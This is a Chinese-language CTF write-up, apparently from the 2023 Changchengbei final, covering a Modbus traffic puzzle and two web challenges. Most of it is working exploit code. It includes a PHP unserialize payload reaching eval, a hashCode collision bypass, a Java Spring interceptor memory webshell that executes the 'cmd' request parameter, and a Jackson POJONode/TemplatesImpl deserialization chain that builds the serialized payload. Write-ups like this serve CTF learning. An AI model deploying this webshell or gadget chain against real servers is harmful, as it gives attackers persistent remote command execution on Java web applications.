目录
被队友带飞,又是当混子的一天
MISC
公交车司机
直接搜modbus,追踪tcp流



把数字提取出来,大概就是看红色右边的数字,直接提出来,然后转hex
WEB
web大手子早早ak,下面是赛后复现的
magic_code
<?php
function getflag(string $name,int $pass){
if($name=="ctf"&$pass==2022){
echo file_get_contents("/flag");
}
}
function noflag(string $name,int $pass){
echo("noflag here");
}
class ctf{
public $name = "getflag";
public function __construct(){
}
public function __wakeup(){
$this->name = "noflag";
}
public function __call($fun,$arg){
if($fun=="wantflag"){
if(preg_match("/^[a-z0-9,_.\[\]\']+$/i", $arg[0])){
if(strlen(explode(",",$arg[0])[0])>8){
$func = $this->name."(".$arg[0].");";
eval($func);
}
}
}
}
}
class export{
public $clazz = "";
public $args = "'c'.'t'.'f',2022";
public function __construct(){
}
public function __destruct(){
$this->clazz->wantflag($this->args);
}
}
$a=new export();
$b=new ctf();
$a->clazz=$b;
$res=(serialize($a));
echo $res;
O:6:"export":3:{s:5:"clazz";O:3:"ctf":1:{s:4:"name";s:7:"getflag";}s:4:"args";s:16:"'c'.'t'.'f',2022";}
sadsystem
hashcode绕过

这里要绕过hashcode才能赋值,绕过和2022HFCTF ezchain一样,可以看枫师傅blog
虎符CTF2022赛后复现 - 枫のBlog (goodapple.top)
a="abcdefjhijklmnopqrstuvwxyzABCDEFJHIJKLMNOPQRSTUVWXYZ"
for i in a:
for j in a:
if ord(i)*31+ord(j)==3790:
print(i+j)
xF
那么下面就可以绕过

xFlcomeplayctf
内存马
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.HandlerInterceptor;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import org.springframework.web.servlet.support.RequestContextUtils;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.InputStream;
import java.io.PrintWriter;
import java.util.Scanner;
//shell.java
public class shell extends AbstractTranslet implements HandlerInterceptor {
static{
try{
//获取上下文环境
WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());
//获取adaptedInterceptors属性值
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean(RequestMappingHandlerMapping.class);
java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
//将恶意Interceptor添加入adaptedInterceptors
shell the_shell_interceptor = new shell();
adaptedInterceptors.add(the_shell_interceptor);
} catch (NoSuchFieldException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
}
}
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
String cmd = request.getParameter("cmd");
PrintWriter writer = response.getWriter();
if (cmd != null) {
InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
Scanner scanner = new Scanner(inputStream).useDelimiter("\\A");
String result = scanner.hasNext()?scanner.next():"";
scanner.close();
writer.write(result);
}else {
writer.write("use cmd");
}
writer.flush();
writer.close();
return true;
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
链子
import com.fasterxml.jackson.databind.node.POJONode;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
/**
* Hello world!
*
*/
public class exp
{
public static void main( String[] args ) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
byte[] bytess = Files.readAllBytes(Paths.get("D:\\ctf题目\\2023长城杯决赛\\长城杯赛题附件\\sadsystem\\exp\\target\\classes\\shell.class"));
setFieldValue(templates, "_bytecodes", new byte[][]{bytess});
setFieldValue(templates, "_transletIndex", 0);
setFieldValue(templates, "_name", "test");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
POJONode jsonNodes = new POJONode(templates);
BadAttributeValueExpException exp = new BadAttributeValueExpException(null);
Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");
val.setAccessible(true);
val.set(exp,jsonNodes);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr);
objectOutputStream.writeObject(exp);
System.out.println(serial(exp));
}
public static String serial(Object o) throws IOException, NoSuchFieldException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(o);
oos.close();
String base64String = Base64.getEncoder().encodeToString(baos.toByteArray());
return base64String;
}
private static void setFieldValue(Object obj, String field, Object arg) throws Exception{
Field f = obj.getClass().getDeclaredField(field);
f.setAccessible(true);
f.set(obj, arg);
}
}